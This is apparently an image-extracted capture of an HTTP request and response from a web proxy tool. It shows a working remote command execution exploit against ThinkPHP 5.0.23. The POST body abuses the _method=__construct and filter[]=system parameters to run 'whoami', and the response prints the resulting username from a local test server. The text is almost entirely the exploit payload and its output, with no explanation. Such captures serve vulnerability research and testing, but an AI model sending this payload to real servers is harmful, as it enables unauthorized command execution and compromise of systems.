 Request
Raw Params Headers Hex
POST /thinkphp/public/index.php?s=captcha HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/thinkphp/public/index.php?s=captcha
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Connection: close
Upgrade-Insecure-Requests: 1
_method=__construct&filter[]=system&method=get&server[REQUEST_ME
THOD]=whoami
Response
Raw Headers Hex HTML Render
whz\hurricane618
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }